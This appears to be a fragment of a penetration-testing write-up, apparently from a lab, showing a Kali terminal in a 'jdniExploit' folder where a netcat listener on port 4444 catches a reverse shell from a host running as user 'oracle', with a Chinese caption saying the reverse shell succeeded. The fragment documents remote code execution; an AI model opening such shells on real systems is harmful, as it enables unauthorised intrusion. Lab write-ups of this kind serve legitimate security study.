 ┌──(root㉿ kali)-[/opt/jdniExploit]
└─# nc -lvvp 4444
listening on [any] 4444 ...
192.168.10.10: inverse host lookup failed: Unknown host
connect to [192.168.10.20] from (UNKNOWN) [192.168.10.10] 34824
bash: no job control in this shell
[oracle@28e80b37cfb4 base_domain]$ id
成功反弹 Shell
id
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
[oracle@28e80b37cfb4 base_domain]$